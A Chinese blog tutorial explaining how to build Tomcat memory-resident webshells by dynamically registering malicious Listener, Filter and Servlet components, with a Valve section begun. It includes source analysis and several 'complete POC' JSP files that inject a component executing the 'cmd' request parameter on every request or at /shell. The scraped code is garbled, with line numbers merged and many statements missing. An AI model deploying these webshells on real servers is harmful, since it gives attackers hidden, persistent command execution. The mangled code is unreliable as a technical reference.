深入(鸡肋马)内存马 Tomcat内存马 Tomcat内存马大致可以分为三类,分别是Listener型、Filter型、Servlet型。可能有些朋友会发现,这不正是Java Web核心的三大组件嘛!没错,Tomcat内存马的核心原理就是动态地将恶意组件添加到正在运行的Tomcat服务器中。
而这一技术的实现有赖于官方对Servlet3.0的升级,Servlet在3.0版本之后能够支持动态注册组件。而Tomcat直到7.x才支持Servlet3.0,因此通过动态添加恶意组件注入内存马的方式适合Tomcat7.x及以上。为了便于调试Tomcat,我们先在父项目的pom文件中引入Tomcat依赖
1 2 3 4 5 <dependency>9.0 .55 </version>
Listener型 我们的目标就是在服务器中动态注册一个恶意的Listener。而Listener根据事件源的不同,大致可以分为如下三种
ServletContextListener
HttpSessionListener
ServletRequestListener
很明显,ServletRequestListener是最适合用来作为内存马的。因为ServletRequestListener是用来监听ServletRequest对象的,当我们访问任意资源时,都会触发ServletRequestListener#requestInitialized()方法。下面我们来实现一个恶意的Listener
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
import javax.servlet.ServletRequestEvent;import javax.servlet.ServletRequestListener;import javax.servlet.annotation.WebListener;import javax.servlet.http.HttpServletRequest;import java.io.IOException;@WebListener public class Shell_Listener implements ServletRequestListener {@Override public void requestInitialized (ServletRequestEvent sre) {HttpServletRequest request = (HttpServletRequest) sre.getServletRequest();if (cmd != null ) {try {catch (IOException e) {catch (NullPointerException n) {@Override public void requestDestroyed (ServletRequestEvent sre) {

访问任意路由都可执行命令
下面的问题就是如何将恶意的Listener动态注册进服务器了,下面我们来分析一下Listener的创建过程。
Listener的创建过程 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 requestInitialized:13 , Shell_Listener (Listener)5992 , StandardContext (org.apache.catalina.core)121 , StandardHostValve (org.apache.catalina.core)92 , ErrorReportValve (org.apache.catalina.valves)687 , AbstractAccessLogValve (org.apache.catalina.valves)78 , StandardEngineValve (org.apache.catalina.core)357 , CoyoteAdapter (org.apache.catalina.connector)382 , Http11Processor (org.apache.coyote.http11)65 , AbstractProcessorLight (org.apache.coyote)895 , AbstractProtocol$ConnectionHandler (org.apache.coyote)1722 , NioEndpoint$SocketProcessor (org.apache.tomcat.util.net)49 , SocketProcessorBase (org.apache.tomcat.util.net)1191 , ThreadPoolExecutor (org.apache.tomcat.util.threads)659 , ThreadPoolExecutor$Worker (org.apache.tomcat.util.threads)61 , TaskThread$WrappingRunnable (org.apache.tomcat.util.threads)748 , Thread (java.lang)
StandardContext#fireRequestInitEvent调用了我们的Listener,我们跟进看其实现
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 public boolean fireRequestInitEvent (ServletRequest request) {if ((instances != null ) && (instances.length > 0 )) {ServletRequestEvent event = new ServletRequestEvent (getServletContext(), request);for (Object instance : instances) {if (instance == null ) {continue ;if (!(instance instanceof ServletRequestListener)) {continue ;ServletRequestListener listener = (ServletRequestListener) instance;try {catch (Throwable t) {"standardContext.requestListener.requestInit" ,return false ;return true ;
关键代码有两处,首先通过getApplicationEventListeners()获取一个Listener数组,然后遍历数组调用listener.requestInitialized(event)方法触发Listener。跟进getApplicationEventListeners()方法
1 2 3 public Object[] getApplicationEventListeners() {return applicationEventListenersList.toArray();
可以看到Listener实际上是存储在*applicationEventListenersList*属性中的
并且我们可以通过StandardContext#addApplicationEventListener()方法来添加Listener
1 2 3 public void addApplicationEventListener (Object listener) {
获取StandardContext类 下面的工作就是获取StandardContext类了,在StandardHostValve#invoke中,可以看到其通过request对象来获取StandardContext类
同样地,由于JSP内置了request对象,我们也可以使用同样的方式来获取
1 2 3 4 5 6 <%Field reqF = request.getClass().getDeclaredField("request" );true );Request req = (Request) reqF.get(request);StandardContext context = (StandardContext) req.getContext();
还有另一种获取方式如下
1 2 3 4 5 <%WebappClassLoaderBase webappClassLoaderBase = (WebappClassLoaderBase) Thread.currentThread().getContextClassLoader();StandardContext standardContext = (StandardContext) webappClassLoaderBase.getResources().getContext();
接着我们编写一个恶意的Listener
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 <%!public class Shell_Listener implements ServletRequestListener {public void requestInitialized (ServletRequestEvent sre) {HttpServletRequest request = (HttpServletRequest) sre.getServletRequest();String cmd = request.getParameter("cmd" );if (cmd != null ) {try {catch (IOException e) {catch (NullPointerException n) {public void requestDestroyed (ServletRequestEvent sre) {
最后添加监听器
1 2 3 4 <%Shell_Listener shell_Listener = new Shell_Listener ();
完整POC 至此我们可以总结出Listener型内存马的实现步骤
获取StandardContext上下文
实现一个恶意Listener
通过StandardContext#addApplicationEventListener方法添加恶意Listener
完整POC如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 <%@ page contentType="text/html;charset=UTF-8" language="java" %>import ="java.lang.reflect.Field" %>import ="java.io.IOException" %>import ="org.apache.catalina.core.StandardContext" %>import ="org.apache.catalina.connector.Request" %>public class Shell_Listener implements ServletRequestListener {public void requestInitialized (ServletRequestEvent sre) {HttpServletRequest request = (HttpServletRequest) sre.getServletRequest();String cmd = request.getParameter("cmd" );if (cmd != null ) {try {catch (IOException e) {catch (NullPointerException n) {public void requestDestroyed (ServletRequestEvent sre) {Field reqF = request.getClass().getDeclaredField("request" );true );Request req = (Request) reqF.get(request);StandardContext context = (StandardContext) req.getContext();Shell_Listener shell_Listener = new Shell_Listener ();
访问Listener.jsp

此时Tomcat已经添加了我们恶意的Listener,访问任意路由即可触发

Filter型 仿照Listener型内存马的实现思路,我们同样能实现Filter型内存马。我们知道,在Servlet容器中,Filter的调用是通过FilterChain实现的
同样地,我们先来实现一个恶意的Filter
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 import javax.servlet.*;import javax.servlet.annotation.WebFilter;import java.io.IOException;@WebFilter("/*") public class Shell_Filter implements Filter {@Override public void doFilter (ServletRequest request, ServletResponse response, FilterChain chain) throws IOException, ServletException {String cmd = request.getParameter("cmd" );if (cmd != null ) {try {catch (IOException e) {catch (NullPointerException n) {
Filter调用分析 我们在doFilter处打上断点,调用栈如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 doFilter:11 , Shell_Filter (Filter)189 , ApplicationFilterChain (org.apache.catalina.core)162 , ApplicationFilterChain (org.apache.catalina.core)197 , StandardWrapperValve (org.apache.catalina.core)97 , StandardContextValve (org.apache.catalina.core)540 , AuthenticatorBase (org.apache.catalina.authenticator)135 , StandardHostValve (org.apache.catalina.core)92 , ErrorReportValve (org.apache.catalina.valves)687 , AbstractAccessLogValve (org.apache.catalina.valves)78 , StandardEngineValve (org.apache.catalina.core)357 , CoyoteAdapter (org.apache.catalina.connector)382 , Http11Processor (org.apache.coyote.http11)65 , AbstractProcessorLight (org.apache.coyote)895 , AbstractProtocol$ConnectionHandler (org.apache.coyote)1722 , NioEndpoint$SocketProcessor (org.apache.tomcat.util.net)49 , SocketProcessorBase (org.apache.tomcat.util.net)1191 , ThreadPoolExecutor (org.apache.tomcat.util.threads)659 , ThreadPoolExecutor$Worker (org.apache.tomcat.util.threads)61 , TaskThread$WrappingRunnable (org.apache.tomcat.util.threads)748 , Thread (java.lang)
跟进ApplicationFilterChain#internalDoFilter
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 private void internalDoFilter (ServletRequest request, ServletResponse response) throws IOException, ServletException {if (pos < n) {ApplicationFilterConfig filterConfig = filters[pos++];try {Filter filter = filterConfig.getFilter();if (request.isAsyncSupported() && "false" .equalsIgnoreCase(if ( Globals.IS_SECURITY_ENABLED ) {final ServletRequest req = request;final ServletResponse res = response;Principal principal = new Object []{req, res, this };"doFilter" , filter, classType, args, principal);else {this );
调用了filter.doFilter(),而filter是通过filterConfig.getFilter()得到的,filterConfig定义如下
1 2 3 4 private ApplicationFilterConfig[] filters = new ApplicationFilterConfig [0 ];ApplicationFilterConfig filterConfig = filters[pos++]
我们知道,一个filterConfig对应一个Filter,用于存储Filter的上下文信息。这里的*filters属性是一个ApplicationFilterConfig数组。我们来寻找一下 ApplicationFilterChain.filters*属性在哪里被赋值。
在StandardWrapperValve#invoke()方法中,通过ApplicationFilterFactory.createFilterChain()方法初始化了一个ApplicationFilterChain类
我们跟进
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 public static ApplicationFilterChain createFilterChain (ServletRequest request, Wrapper wrapper, Servlet servlet) {new ApplicationFilterChain ();StandardContext context = (StandardContext) wrapper.getParent();String servletName = wrapper.getName();for (FilterMap filterMap : filterMaps) {ApplicationFilterConfig filterConfig = (ApplicationFilterConfig)return filterChain;
这里我省略了函数中一些不重要的判断,从createFilterChain函数中,我们能够清晰地看到filterChain对象的创建过程
首先通过filterChain = new ApplicationFilterChain()创建一个空的filterChain对象
然后通过wrapper.getParent()函数来获取StandardContext对象
接着获取StandardContext中的FilterMaps对象,FilterMaps对象中存储的是各Filter的名称路径等信息
最后根据Filter的名称,在StandardContext中获取FilterConfig
通过filterChain.addFilter(filterConfig)将一个filterConfig添加到filterChain中
FilterMaps对象
可以看到在ApplicationFilterChain#addFilter方法,filterConfig被添加到filters中
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 void addFilter (ApplicationFilterConfig filterConfig) {for (ApplicationFilterConfig filter:filters) {if (filter==filterConfig) {return ;if (n == filters.length) {new ApplicationFilterConfig [n + INCREMENT];0 , newFilters, 0 , n);
所以关键就是将恶意Filter的信息添加进FilterConfig数组中,这样Tomcat在启动时就会自动初始化我们的恶意Filter。

FilterConfig、FilterDef和FilterMaps 跟进到createFilterChain函数中,我们能看到此时的上下文对象StandardContext实际上是包含了这三者的
filterConfigs 其中filterConfigs包含了当前的上下文信息StandardContext、以及filterDef等信息
filterConfigs

其中filterDef存放了filter的定义,包括filterClass、filterName等信息。对应的其实就是web.xml中的<filter>标签。
filterDef
1 2 3 4 <filter>
可以看到,filterDef必要的属性为filter、filterClass以及filterName。

filterDefs 1 filterDefs`是一个HashMap,以键值对的形式存储`filterDef
filterDefs

filterMaps filterMaps中以array的形式存放各filter的路径映射信息,其对应的是web.xml中的<filter-mapping>标签
filterMaps
1 2 3 4 <filter-mapping>
filterMaps必要的属性为dispatcherMapping、filterName、urlPatterns
于是下面的工作就是构造含有恶意filter的FilterMaps和FilterConfig对象,并将FilterConfig添加到filter链中了。
动态注册Filter 经过上面的分析,我们可以总结出动态添加恶意Filter的思路
获取StandardContext对象
创建恶意Filter
使用FilterDef对Filter进行封装,并添加必要的属性
创建filterMap类,并将路径和Filtername绑定,然后将其添加到filterMaps中
使用ApplicationFilterConfig封装filterDef,然后将其添加到filterConfigs中
获取StandardContext对象 StandardContext对象主要用来管理Web应用的一些全局资源,如Session、Cookie、Servlet等。因此我们有很多方法来获取StandardContext对象。
Tomcat在启动时会为每个Context都创建个ServletContext对象,来表示一个Context,从而可以将ServletContext转化为StandardContext。
1 2 3 4 5 6 7 8 9 10 11 12 ServletContext servletContext = request.getSession().getServletContext();Field appContextField = servletContext.getClass().getDeclaredField("context" );true );ApplicationContext applicationContext = (ApplicationContext) appContextField.get(servletContext);Field standardContextField = applicationContext.getClass().getDeclaredField("context" );true );StandardContext standardContext = (StandardContext) standardContextField.get(applicationContext);
创建恶意Filter 1 2 3 4 5 6 7 8 9 10 11 12 13 public class Shell_Filter implements Filter {public void doFilter (ServletRequest request, ServletResponse response, FilterChain chain) throws IOException, ServletException {"cmd" );try {catch (IOException e) {catch (NullPointerException n){
使用FilterDef封装filter 1 2 3 4 5 6 7 String name = "CommonFilter" ;FilterDef filterDef = new FilterDef ();
创建filterMap filterMap用于filter和路径的绑定
1 2 3 4 5 FilterMap filterMap = new FilterMap ();"/*" );
封装filterConfig及filterDef到filterConfigs 1 2 3 4 5 6 7 8 Field Configs = standardContext.getClass().getDeclaredField("filterConfigs" );true );Map filterConfigs = (Map) Configs.get(standardContext);Constructor constructor = ApplicationFilterConfig.class.getDeclaredConstructor(Context.class,FilterDef.class);true );ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) constructor.newInstance(standardContext,filterDef);
完整POC 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 <%@ page import ="java.io.IOException" %>import ="java.lang.reflect.Field" %>import ="org.apache.catalina.core.ApplicationContext" %>import ="org.apache.catalina.core.StandardContext" %>import ="org.apache.tomcat.util.descriptor.web.FilterDef" %>import ="org.apache.tomcat.util.descriptor.web.FilterMap" %>import ="java.lang.reflect.Constructor" %>import ="org.apache.catalina.core.ApplicationFilterConfig" %>import ="org.apache.catalina.Context" %>import ="java.util.Map" %>"text/html;charset=UTF-8" language="java" %>ServletContext servletContext = request.getSession().getServletContext();Field appContextField = servletContext.getClass().getDeclaredField("context" );true );ApplicationContext applicationContext = (ApplicationContext) appContextField.get(servletContext);Field standardContextField = applicationContext.getClass().getDeclaredField("context" );true );StandardContext standardContext = (StandardContext) standardContextField.get(applicationContext);public class Shell_Filter implements Filter {public void doFilter (ServletRequest request, ServletResponse response, FilterChain chain) throws IOException, ServletException {String cmd = request.getParameter("cmd" );if (cmd != null ) {try {catch (IOException e) {catch (NullPointerException n) {Shell_Filter filter = new Shell_Filter ();String name = "CommonFilter" ;FilterDef filterDef = new FilterDef ();FilterMap filterMap = new FilterMap ();"/*" );Field Configs = standardContext.getClass().getDeclaredField("filterConfigs" );true );Map filterConfigs = (Map) Configs.get(standardContext);Constructor constructor = ApplicationFilterConfig.class.getDeclaredConstructor(Context.class,FilterDef.class);true );ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) constructor.newInstance(standardContext,filterDef);

先访问jsp木马


此时已经动态注册了我们的恶意Filter,访问任意路由即可执行命令

Servlet型 同样地,我们先实现一个恶意的Servlet
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 import javax.servlet.*;import javax.servlet.annotation.WebServlet;import java.io.IOException;@WebServlet("/shell") public class Shell_Servlet implements Servlet {@Override public void init (ServletConfig config) throws ServletException {@Override public ServletConfig getServletConfig () {return null ;@Override public void service (ServletRequest req, ServletResponse res) throws ServletException, IOException {String cmd = req.getParameter("cmd" );if (cmd !=null ){try {catch (IOException e){catch (NullPointerException n){@Override public String getServletInfo () {return null ;@Override public void destroy () {
下面就是实现动态注册Servlet了。
Servlet创建流程 我们知道Servlet的生命周期分为如下五部分
加载:当Tomcat第一次访问Servlet的时候,Tomcat会负责创建Servlet的实例
初始化:当Servlet被实例化后,Tomcat会调用init()方法初始化这个对象
处理服务:当浏览器访问Servlet的时候,Servlet 会调用service()方法处理请求
销毁:当Tomcat关闭时或者检测到Servlet要从Tomcat删除的时候会自动调用destroy()方法,让该实例释放掉所占的资源。一个Servlet如果长时间不被使用的话,也会被Tomcat自动销毁
卸载:当Servlet调用完destroy()方法后,等待垃圾回收。如果有需要再次使用这个Servlet,会重新调用init()方法进行初始化操作
前文 我们已经分析过,在org.apache.catalina.core.StandardContext类的startInternal()方法中,我们能看到**Listener->Filter->Servlet**的加载顺序
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 ...if (ok) {if (!listenerStart()) {"standardContext.listenerFail" ));false ;try {Manager manager = getManager();if (manager instanceof Lifecycle) {catch (Exception e) {"standardContext.managerFail" ), e);false ;if (ok) {if (!filterStart()) {"standardContext.filterFail" ));false ;if (ok) {if (!loadOnStartup(findChildren())){"standardContext.servletFail" ));false ;super .threadStart();if (ok) {if (!listenerStart()) {"standardContext.listenerFail" ));false ;try {Manager manager = getManager();if (manager instanceof Lifecycle) {catch (Exception e) {"standardContext.managerFail" ), e);false ;if (ok) {if (!filterStart()) {"standardContext.filterFail" ));false ;if (ok) {if (!loadOnStartup(findChildren())){"standardContext.servletFail" ));false ;super .threadStart();
创建StandardWrapper 在StandardContext#startInternal中,调用了fireLifecycleEvent()方法解析web.xml文件,我们跟进
1 2 3 4 5 6 protected void fireLifecycleEvent(String type , Object data ) {new LifecycleEvent(this , type , data ) ;for (LifecycleListener listener : lifecycleListeners) {Event(event ) ;

最终通过ContextConfig#webConfig()方法解析web.xml获取各种配置参数
然后通过configureContext(webXml)方法创建StandWrapper对象,并根据解析参数初始化StandWrapper对象
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 private void configureContext (WebXml webxml) {for (ServletDef servlet : webxml.getServlets().values()) {Wrapper wrapper = context.createWrapper();if (servlet.getLoadOnStartup() != null ) {if (servlet.getEnabled() != null ) {for (Entry<String, String> entry : params.entrySet()) {for (SecurityRoleRef roleRef : roleRefs) {for (Entry<String, String> entry :
最后通过addServletMappingDecoded()方法添加Servlet对应的url映射
加载StandWrapper 接着在StandardContext#startInternal方法通过findChildren()获取StandardWrapper类
最后依次加载完Listener、Filter后,就通过loadOnStartUp()方法加载wrapper
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 public boolean loadOnStartup (Container children[]) {new TreeMap <>();for (Container child : children) {Wrapper wrapper = (Wrapper) child;int loadOnStartup = wrapper.getLoadOnStartup();if (loadOnStartup < 0 ) {continue ;Integer key = Integer.valueOf(loadOnStartup);if (list == null ) {new ArrayList <>();for (ArrayList<Wrapper> list : map.values()) {for (Wrapper wrapper : list) {try {
注意这里对于Wrapper对象中loadOnStartup属性的值进行判断,只有大于0的才会被放入list进行后续的wrapper.load()加载调用。
这里对应的实际上就是Tomcat Servlet的懒加载机制,可以通过loadOnStartup属性值来设置每个Servlet的启动顺序。默认值为-1,此时只有当Servlet被调用时才加载到内存中。
至此Servlet才被加载到内存中。
动态注册Servlet 通过上文的分析我们能够总结出创建Servlet的流程
获取StandardContext对象
编写恶意Servlet
通过StandardContext.createWrapper()创建StandardWrapper对象
设置StandardWrapper对象的loadOnStartup属性值
设置StandardWrapper对象的ServletName属性值
设置StandardWrapper对象的ServletClass属性值
将StandardWrapper对象添加进StandardContext对象的children属性中
通过StandardContext.addServletMappingDecoded()添加对应的路径映射
获取StandardContext对象 StandardContext对象获取方式多种多样
1 2 3 4 5 6 <%Field reqF = request.getClass().getDeclaredField("request" );true );Request req = (Request) reqF.get(request);StandardContext standardContext = (StandardContext) req.getContext();
或
1 2 3 4 5 6 7 8 9 <%ServletContext servletContext = request.getSession().getServletContext();Field appContextField = servletContext.getClass().getDeclaredField("context" );true );ApplicationContext applicationContext = (ApplicationContext) appContextField.get(servletContext);Field standardContextField = applicationContext.getClass().getDeclaredField("context" );true );StandardContext standardContext = (StandardContext) standardContextField.get(applicationContext);
编写恶意Servlet 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 <%!public class Shell_Servlet implements Servlet {@Override public void init (ServletConfig config) throws ServletException {@Override public ServletConfig getServletConfig () {return null ;@Override public void service (ServletRequest req, ServletResponse res) throws ServletException, IOException {String cmd = req.getParameter("cmd" );if (cmd !=null ){try {catch (IOException e){catch (NullPointerException n){@Override public String getServletInfo () {return null ;@Override public void destroy () {
创建Wrapper对象 1 2 3 4 5 6 7 8 9 10 <%Shell_Servlet shell_servlet = new Shell_Servlet ();String name = shell_servlet.getClass().getSimpleName();Wrapper wrapper = standardContext.createWrapper();1 );
将Wrapper添加进StandardContext 1 2 3 4 <%"/shell" ,name);
完整POC 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 <%@ page import ="java.lang.reflect.Field" %>import ="org.apache.catalina.core.StandardContext" %>import ="org.apache.catalina.connector.Request" %>import ="java.io.IOException" %>import ="org.apache.catalina.Wrapper" %>"text/html;charset=UTF-8" language="java" %>Field reqF = request.getClass().getDeclaredField("request" );true );Request req = (Request) reqF.get(request);StandardContext standardContext = (StandardContext) req.getContext();public class Shell_Servlet implements Servlet {@Override public void init (ServletConfig config) throws ServletException {@Override public ServletConfig getServletConfig () {return null ;@Override public void service (ServletRequest req, ServletResponse res) throws ServletException, IOException {String cmd = req.getParameter("cmd" );if (cmd !=null ){try {catch (IOException e){catch (NullPointerException n){@Override public String getServletInfo () {return null ;@Override public void destroy () {Shell_Servlet shell_servlet = new Shell_Servlet ();String name = shell_servlet.getClass().getSimpleName();Wrapper wrapper = standardContext.createWrapper();1 );"/shell" ,name);
访问Servlet.jsp动态注册Servlet


访问对应路径的Servlet命令执行
Servlet型内存马的缺点就是必须要访问对应的路径才能命令执行,易被发现。
Valve型 什么是valve? 在了解Valve之前,我们先来简单了解一下Tomcat中的管道机制。
我们知道,当Tomcat接收到客户端请求时,首先会使用Connector进行解析,然后发送到Container进行处理。那么我们的消息又是怎么在四类子容器中层层传递,最终送到Servlet进行处理的呢?这里涉及到的机制就是Tomcat管道机制。
管道机制主要涉及到两个名词,Pipeline(管道)和Valve(阀门)。如果我们把请求比作管道(Pipeline)中流动的水,那么阀门(Valve)就可以用来在管道中实现各种功能,如控制流速等。因此通过管道机制,我们能按照需求,给在不同子容器中流通的请求添加各种不同的业务逻辑,并提前在不同子容器中完成相应的逻辑操作。这里的调用流程可以类比为Filter中的责任链机制
在Tomcat中,四大组件Engine、Host、Context以及Wrapper都有其对应的Valve类,StandardEngineValve、StandardHostValve、StandardContextValve以及StandardWrapperValve,他们同时维护一个StandardPipeline实例。
管道机制流程分析 我们先来看看Pipeline接口,继承了Contained接口
1 2 3 4 5 6 7 8 9 10 11 12 13 14 public interface Pipeline extends Contained {public Valve getBasic () ;public void setBasic (Valve valve) ;public void addValve (Valve valve) ;public Valve[] getValves();public void removeValve (Valve valve) ;public void findNonAsyncValves (Set<String> result) ;
Pipeline接口提供了各种对Valve的操作方法,如我们可以通过addValve()方法来添加一个Valve。下面我们再来看看Valve接口
1 2 3 4 5 6 7 8 9 10 11 12 13 public interface Valve {public Valve getNext () ;public void setNext (Valve valve) ;public void backgroundProcess () ;public void invoke (Request request, Response response) throws IOException, ServletException;public boolean isAsyncSupported () ;
其中getNext()方法可以用来获取下一个Valve,Valve的调用过程可以理解成类似Filter中的责任链模式,按顺序调用。
同时Valve可以通过重写invoke()方法来实现具体的业务逻辑
1 2 3 4 5 6 7 8 class Shell_Valve extends ValveBase {@Override public void invoke (Request request, Response response) throws IOException, ServletException {
下面我们通过源码看一看,消息在容器之间是如何传递的。首先消息传递到Connector被解析后,在org.apache.catalina.connector.CoyoteAdapter#service方法中
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 public void service (org.apache.coyote.Request req, org.apache.coyote.Response res) throws Exception {Request request = (Request) req.getNote(ADAPTER_NOTES);Response response = (Response) res.getNote(ADAPTER_NOTES);if (request == null ) {try {
前面是对Request和Respone对象进行一些判断及创建操作,我们重点来看一下connector.getService().getContainer().getPipeline().getFirst().invoke(request, response)
首先通过connector.getService()来获取一个StandardService对象
接着通过StandardService.getContainer().getPipeline()获取StandardPipeline对象。
再通过StandardPipeline.getFirst()获取第一个Valve
1 2 3 4 5 6 7 8 @Override public Valve getFirst () {if (first != null ) {return first;return basic;
最后通过调用StandardEngineValve.invoke()来实现Valve的各种业务逻辑
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 public final void invoke (Request request, Response response) throws IOException, ServletException {Host host = request.getHost();if (host == null ) {if (!response.isError()) {404 );return ;if (request.isAsyncSupported()) {
host.getPipeline().getFirst().invoke(request, response)实现调用后续的Valve。
